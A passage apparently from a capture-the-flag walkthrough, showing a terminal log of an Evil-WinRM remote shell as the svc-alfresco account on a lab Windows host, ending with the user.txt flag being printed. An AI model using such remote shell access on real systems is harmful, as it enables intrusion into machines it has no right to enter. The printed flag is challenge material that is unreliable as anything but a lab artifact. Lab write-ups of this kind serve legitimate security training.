 Enter Password:
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> gci
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> gci
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
e5e4e47ae7022664cda6eb013fb0d9ed